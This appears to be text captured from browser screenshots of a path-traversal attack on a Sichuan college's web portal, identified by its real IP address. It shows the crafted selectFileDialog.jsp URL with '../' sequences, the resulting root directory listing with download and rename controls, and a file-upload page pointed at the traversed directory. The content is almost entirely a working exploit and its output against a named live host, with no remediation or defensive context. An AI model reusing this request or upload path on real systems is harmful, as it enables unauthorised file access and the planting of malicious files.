 220.167.53.63:85/suite/common/selectFileDialog.jsp?wdir=../../../../../
百度 <⌘K>
查找范围: 根目录
ZIP
名称 大小 修改时间 操作
misc(27) 169.6KB 2013-08-14 16:34 重命
include(3) 4 16:34 重命
forum(9) 4 16:34 重命
flexpaper(3) 4 16:34 重命
custom(2) 4 16:34 重命
chat(6) 4 16:34 重命
block(17) 4 16:34 重命
admins.jsp 2 16:23 下载 重命
openJseditor.jsp 8 12:19 下载 重命
provinceCitySelector.jsp 8 12:19 下载 重命
backgourndManager.jsp 8 12:19 下载 重命
imageRender.jsp 559B 2013-07-18 12:19 下载 重命
installEditControl.jsp 2.3KB 2013-07-18 12:19 下载 重命
questionnaireResult.jsp 2.3KB 2013-07-18 12:19 下载 重命
selectEntryFile.jsp 2.8KB 2013-07-18 12:19 下载 重命
selectUserDialog.jsp 4.9KB 2013-07-18 12:19 下载 重命
四川航天职业技术学院--上载文件
20.167.53.63:85/suite/portal/popupView.do?fwcid=selFile&feature=files&action=uploadFile
您当前的位置: ../../../../..//web/suite/common
上载文件： 浏览... 未选择文件。
请选择文件夹位置: 请选择
上载文件 取消
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步
优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。
选择您要分享的数据